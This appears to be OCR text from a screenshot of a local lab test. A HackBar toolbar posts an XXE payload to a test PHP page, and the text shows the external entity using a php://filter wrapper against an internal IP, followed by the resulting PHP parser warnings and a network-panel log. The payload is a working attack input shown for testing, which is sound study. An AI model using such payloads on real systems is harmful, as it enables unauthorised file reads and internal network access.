 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.82.136"> ]>
<creds>&goodies;</creds>
Warning: DOMDocument::loadXML(): in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(php://filter/convert.base64-encode/resource=http://192.168.82.136): failed to open stream: operation failed in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): I/O warning : failed to load external entity "php://filter/convert.base64-encode/resource=http://192.168.82.136" in C:\phpStudy\WWW\test\xxe.php on line
5
Warning: DOMDocument::loadXML(): Failure to process entity goodies in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST xxe.php 200 OK localhost:8081 1,017 B 127.0.0.1:8081 20.97s
1 个请求 1,017 B 20.97s (onload: 21.35s)